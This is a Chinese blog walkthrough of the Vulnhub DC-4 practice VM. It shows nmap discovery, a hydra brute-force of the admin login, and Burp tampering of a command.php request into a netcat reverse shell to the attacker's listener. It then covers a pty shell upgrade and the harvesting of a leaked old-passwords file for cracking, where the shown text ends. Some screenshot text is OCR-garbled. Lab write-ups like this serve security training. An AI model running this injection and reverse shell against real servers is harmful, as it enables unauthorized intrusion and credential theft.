# Vulnhub靶场渗透测试系列DC-4(hydra爆破密码的使用)



<u>某某IT打工仔</u> ● 于 2021-12-06 00:43:08 发布 ● 1420 ◆ 收藏 5
 分类专栏: <u>Vulnhub-CTF 渗透测试</u> 文章标签: <u>安全 网络 渗透测试</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/qq\_45722813/article/details/121736441</u>
 版权



Vulnhub-CTF 同时被 2 个专栏收录

10 篇文章 0 订阅

订阅专栏



13 篇文章 0 订阅 订阅专栏

# Vulnhub靶场渗透测试系列DC-4(hydra爆破密码的使用)

靶机下载地址: https://www.vulnhub.com/entry/dc-4,313/ 将下载好的靶机导入到VMware中,修改其网络模式为NAT模式,然后开启靶机



在kali攻击机进行主机发现,获取靶机的IP地址,使用工具arp-scan或者nmap都可以



7000/tcp open afs3-fileserver 8000/tcp open http-alt MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 192.168.172.2 Host is up (0.000057s latency). Not shown: 999 closed ports PORT STATE SERVICE 53/tcp open domain MAC Address: 00:50:56:FC:96:E8 (VMware)

Nmap scan report for 192.168.172.144 Host is up (0.00050s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http MAC Address: 00:0C:29:42:EA:01 (VMware)

CSDN @某某IT打工仔

注意: 如果发现不了靶机IP,则需要修改靶机的网络设置,参考文

章https://blog.csdn.net/qq\_45722813/article/details/121324686

发现靶机IP地址为192.168.172.144,现在使用nmap扫描靶机的操作系统和开放端口以及相应的服务,命令 nmap -T4 -A -p-192.168.172.144

. nmap - T4 - A - p- 192.168.172.144 Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-05 22:02 CST Nmap scan report for 192.168.172.144 Host is up (0.00072s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION OpenSSH 7.4pl Debian 10+deb9u6 (protocol 2.0) 22/tcp open ssh ssh-hostkey: 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA) 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA) 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519) 80/tcp open http nginx 1.15.10 http-server-header: nginx/1.15.10 http-title: System Tools MAC Address: 00:0C:29:42:EA:01 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel TRACEROUTE HOP RTT ADDRESS 0.71 ms 192.168.172.144 1 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 1 IP address (1 host up) scanned in 10.16 seconds 😨 kali) - [~] CSDN @某某IT打工仔

靶机操作系统为基于Debian的linux,开放22端口ssh服务,80端口的http服务,服务器容器为nginx1.15.10 现在我们直接在kali即打开浏览器在地址栏输入 http://192.168.172.144 进行访问



## Admin Information Systems Login

| Username: |  |  |
|-----------|--|--|
| Password: |  |  |
| Submit    |  |  |
|           |  |  |

CSDN @某某IT打工仔

是一个admin的登录界面,其他什么都没有,先试试SQL注入,好像没什么用,然后也没有验证码啥的,我们使用hydra工具进 行爆破



得到admin账号的密码为happy,在admin的登录界面进行登录,发现有3个选项可以执行3个不同的命令





## CSDN @某某IT打工仔

#### 所以我们可以抓包进行任意命令执行的攻击,使用burpsuite进行抓包和改包

| Ŷ    |                        |                      |              |            | Burp                | Suite Commun           | nity Ed | ition v2021.8.2 - Temp | orary Project     |                  |                | _ 0      |
|------|------------------------|----------------------|--------------|------------|---------------------|------------------------|---------|------------------------|-------------------|------------------|----------------|----------|
| Bur  | p Project              | Intruder             | Repeater     | Window     | / Help              |                        |         |                        |                   |                  |                |          |
|      | Sequencer              |                      | Decoder      |            | Comparer            | r Lo                   | gger    | Extender               | Project optio     | ns Us            | ser options    | Learn    |
|      | Dashboard Target       |                      |              |            |                     | Proxy                  | Intrude |                        | Repeater          |                  |                |          |
| Int  | ercept                 | HTTP histo           | ory We       | bSockets h | nistory             | Options                |         |                        |                   |                  |                |          |
| D    | Request to l           | nttp://192.10        | 58.172.144:8 | \$0        |                     |                        |         |                        |                   |                  |                |          |
|      | Forward                |                      | Drop         | Inter      | cept is on          | Action                 |         | Open Browser           |                   | Comment this ite | m 👋            | HTTP/1 ( |
| Pre  | tty Raw                | Hex \n               |              |            |                     |                        |         |                        |                   |                  |                |          |
| 1 F  | POST/com               | mand.php             | HTTP/1.1     |            |                     |                        |         |                        |                   |                  |                | -        |
| 21   | Host: 192              | .168.172             | .144         |            |                     |                        |         |                        |                   |                  |                |          |
| 3 0  | Content-L<br>Cache-Cor | ength:22<br>trol:max | z<br>x-ade=0 |            |                     |                        |         |                        |                   |                  |                |          |
| 5 1  | Jpgrade-1              | nsecure-             | Requests     | : 1        |                     |                        |         |                        |                   |                  |                |          |
| 6 0  | Drigin:h               | ttp://192            | 2.168.172    | .144       | -                   |                        |         |                        |                   |                  |                |          |
| 8    | Content-1<br>Iser-Ager | ype:appl<br>t·Mozill | lication/:   | x-wwv-to   | orm-urle<br>ເາດ ດ w | incoded<br>in64:x64)Ar | nleWe   | ∍ЬКі+/537 Зб(КНТМ      | l like Gecko) Chr | ome/92 0 4515    | 159 Safari/5   | 37 36    |
| 9    | Accept:                |                      |              |            | 1 10.0, 10          | 11104, 204, 20         | peen    | EBRIE, 557, 55 (Rinni  | L, LIKE OLEKO, OH | ome, 5210145151  | .155 Sarar1, 5 | 57.50    |
| 1    | text/html<br>v=b3:a=0  | ,applica             | tion/xhtm    | nl+xml,a   | applicat:           | ion/xml;q=0.           | 9,ima   | age/avif,image/web     | p,image/apng,*/   | *;q=0.8,applic;  | ation/signed   | exchange |
| 10   | Referer:               | nttp://l9            | 92.168.17    | 2.144/c    | ommand.p            | hp                     |         |                        |                   |                  |                |          |
| 11 / | Accept - Er            | coding:              | gzip, defl   | ate        |                     |                        |         |                        |                   |                  |                |          |
| 12   | Accept-La<br>Cookio: D | nguage: 2            | zh-CN, zh;   | q=0.9      | cchcoach            |                        |         |                        |                   |                  |                |          |
| 14   | Connectio              | n: close             | -q200603a    | 10693100   | oobbagon            | 1000                   |         |                        |                   |                  |                |          |
| 15   |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |
| 16   | radio=ls+              | -l&submi             | t=Run        |            |                     |                        |         |                        |                   |                  |                |          |
|      |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |
|      |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |
|      |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |
|      |                        |                      |              |            |                     |                        |         |                        |                   | CSDN             | N@某某IT         | 打工仔      |
|      |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |
|      |                        |                      |              |            |                     |                        |         |                        |                   |                  |                |          |

### 我们可以更改其命令为反弹shell的命令,现在kali机进行监听



| 5                                                                                                    | 5 Burp Suite Community Edition v2021.8.2 - Temporary Project                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------|------------------------------------------------------|---------------------------------------------------|-----------------|--|--|--|--|--|
| Burp Project                                                                                                    | Intruder Repeat                                                                                                    | ter Window Help                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
| Sequencer                                                                                                    | Decode                                                                                                    | er Comparer                                                                                                    | Logger                                                                      | Extender                               | Project options                                      | Useroptions                                       | Learn           |  |  |  |  |  |
| ( i                                                                                                    | Dashboard                                                                                                    | Targ                                                                                                    | et                                                                          | Proxy                                  | Intruder                                             | Repeater                                          | r               |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
| 🖉 Request to l                                                                                                    | http://192.168.172.14                                                                                                    | 4:80                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
| Forward                                                                                                    | Drop                                                                                                    | Intercept is on                                                                                                    | Action                                                                      | Open Browser                           | Comm                                                 | ent this item 🛛 👋                                 | НТТР/1 (?       |  |  |  |  |  |
| Pretty Raw                                                                                                    | Hex \n ≡                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      |                                                   | =               |  |  |  |  |  |
| <pre>1 POST / com<br/>2 Host: 192<br/>3 Content-L<br/>4 Cache-Cor<br/>5 Upgrade-I<br/>6 Origin: h<br/>7 Content-T<br/>8 User-Ager<br/>9 Accept:<br/>text/html<br/>;v=b3;q=C<br/>10 Referer:<br/>11 Accept-La<br/>13 Cookie: P<br/>14 Connection<br/>15 radio=nc</pre> | nand.php HTTP/1<br>.168.172.144<br>ength: 22<br>trol: max-age=0<br>nsecure-Request<br>ttp://192.168.1<br>ype: application<br>t: Mozilla/5.0<br>, application/xl<br>.9<br>nttp://192.168.<br>coding: gzip, dr<br>nguage: zh-CN,z<br>HPSESSID=q20066<br>n: close | .1<br>)<br>ts:1<br>.72.144<br>In/x-www-form-urlen<br>(Windows NT 10.0; Wi<br>html+xml,applicati<br>172.144/command.pl<br>eflate<br>th;q=0.9<br>Saiue93ic66b59g6hn<br>1234-e (bin/bach | ncoded<br>in64; x64) AppleWa<br>on/xml;q=0.9,ima<br>hp<br>u06<br>submit=Bun | ebKit/537.36(KHTM<br>age/avif,image/we | ۱∟, like Gecko) Chrome/92<br>bp,image/apng,*/*;q=0.8 | .0.4515.159 Safari/537<br>3, application/signed-e | . 36<br>xchange |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      |                                                   |                 |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                        |                                                      | CSDN @某某IT打                                       | 丁工仔             |  |  |  |  |  |

然后点击【Forward】执行命令,可以看到kali机已经连接成功



使用命令 python -c "import pty; pty.spawn('/bin/bash')" 获取一个交互式shell



| www-data@dc-4:/us<br>cd                                                                                                    | sr/share/nginx/ht                                                                                                    | ml\$ c | :d                                                                                                    |                                                                        |                                                                                                    |      |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|--|--|--|--|--|--|
| /ww-data@dc-4:/usr/share/nginx\$ ls<br>.s<br>.ml                                                                                                    |                                                                                                    |        |                                                                                                    |                                                                        |                                                                                                    |      |  |  |  |  |  |  |
| ntml<br>www-data@dc-4:/usr/share/nginx\$ cd<br>cd                                                                                                    |                                                                                                    |        |                                                                                                    |                                                                        |                                                                                                    |      |  |  |  |  |  |  |
| ww-data@dc-4:/usr/share\$ ls                                                                                                    |                                                                                                    |        |                                                                                                    |                                                                        |                                                                                                    |      |  |  |  |  |  |  |
| ls<br>GeoIP<br>X11<br>adduser<br>applications<br>apport<br>apps<br>apt-listchanges<br>base-files<br>base-passwd<br>bash-completion<br>binfmts<br>bsd-mailx<br>bug<br>build-essential<br>ca-certificates<br>calendar<br>common-licenses<br>console-setup<br>consolefonts<br>consoletrans<br>dbus-1<br>debconf<br>debhelper<br>debianutils<br>www-data@dc-4:/us | dh-python<br>dict<br>dictionaries-com<br>discover<br>distro-info<br>doc<br>doc-base<br>dpkg<br>emacs<br>exim4<br>file<br>gcc-6<br>gdb<br>gnupg<br>groff<br>grub<br>guile<br>il8n<br>icons<br>info<br>initramfs-tools<br>installation-rep<br>iptables<br>iso-codes<br>sr/share\$ cd | mon    | ispell<br>java<br>keyrings<br>libc-bin<br>lintian<br>locale<br>man<br>misc<br>mysql-cc<br>nano<br>nginx<br>openssh<br>os-probe<br>pam<br>pam-conf<br>perl<br>perl5<br>php<br>php7.0-c<br>php7.0-c<br>php7.0-c | s<br>n<br>ommon<br>er<br>figs<br>common<br>json<br>opcache<br>readline | pixmaps<br>pkgconfig<br>polkit-1<br>pyshared<br>python<br>python-apt<br>python3<br>readline<br>reportbug<br>sgml-base<br>systemd<br>tabset<br>tasksel<br>terminfo<br>tools<br>upstart<br>vim<br>xml<br>xml-core<br>zoneinfo<br>zsh |      |  |  |  |  |  |  |
| www-data@dc-4:/us                                                                                                    | sr\$ ls                                                                                                    |        |                                                                                                    |                                                                        |                                                                                                    |      |  |  |  |  |  |  |
| bin games inclu                                                                                                    | ude lib local                                                                                                    | sbin   | share                                                                                                    | src                                                                    | CSDN @某某I                                                                                                    | T打工仔 |  |  |  |  |  |  |

想进入root目录但是没有权限,所以进入home目录看看,发现3个用户charles,jim和sam

www-data@dc-4:/\$ ls ls initrd.img.old media proc sbin tmp vmlinuz lib mnt root srv usr vmlinuz bin etc boot home vmlinuz.old initrd.img lost+found run sys opt dev var www-data@dc-4:/\$ cd root cd root bash: cd: root: Permission denied www-data@dc-4:/\$ cd home cd home www-data@dc-4:/home\$ ls ls charles jim sam www-data@dc-4:/home\$ CSDN @某某IT打工仔

进入各个目录查看,只在jim的目录下发现了一个目录和两个文件,进入backups目录,发现了一个old-passwords.bak文件



www-data@dc-4:/nomes\_cd\_jim cd jim www-data@dc-4:/home/jim\$ ls ls backups mbox test.sh www-data@dc-4:/home/jim\$ cd backups cd backups www-data@dc-4:/home/jim/backups\$ ls ls old-passwords.bak www\_data@dc\_4:/home/jim/backups\$ cd ... cd .. www-data@dc-4:/home/jim\$ cd mbox cd mbox bash: cd: mbox: Not a directory www-data@dc-4:/home/jim\$ ls -l ls -l total 12 drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups -rw----- 1 jim jim 528 Apr 6 2019 mbox -rwsrwxrwx 1 jim jim 174 Apr 6 2019 test.sh www-data@dc-4:/home/jim\$ cd .. cd . www-data@dc-4:/home\$ cd sam cd sam www-data@dc-4:/home/sam\$ ls ls www-data@dc-4:/home/sam\$ CSDN @某某IT打工仔 

使用命令 cat old-passwords.bak 直接查看文件,然后将文件内容复制到kali机保存问old-passwords.txt文件,用于后面进行密码爆破

| 文件 动作                  | 编辑 | 查看 | 帮助 |
|------------------------|----|----|----|
| yfnfif<br>bitch        |    |    |    |
| tiffany                |    |    |    |
| rappit                 |    |    |    |
|                        |    |    |    |
| noncorn                |    |    |    |
| barbara                |    |    |    |
| brandy                 |    |    |    |
| starwars1              |    |    |    |
| barney                 |    |    |    |
| natalia                |    |    |    |
| jibril0 <mark>4</mark> |    |    |    |
| hiphop                 |    |    |    |
| tiffanyl               |    |    |    |
| SNOFTY                 |    |    |    |
| cimono                 |    |    |    |
| albert                 |    |    |    |
| marlboro               |    |    |    |
| hardcore               |    |    |    |
| cowboys                |    |    |    |
| sydney                 |    |    |    |
| alex                   |    |    |    |
| scorpio                |    |    |    |
| 123451234              | 5  |    |    |
| q12345                 |    |    |    |
| qq123456               |    |    |    |
| onelove                |    |    |    |
| abcdofa1               |    |    |    |
| eadles                 |    |    |    |
| crystal1               |    |    |    |
| azertyuio              | p  |    |    |
| winter                 |    |    |    |
| sexy12                 |    |    |    |
| angolina               |    |    |    |

james svetlana fatima 123456k icecream popcorn1 "old-passwords.txt" 252L, 2047B

CSDN @某某IT打工仔 2

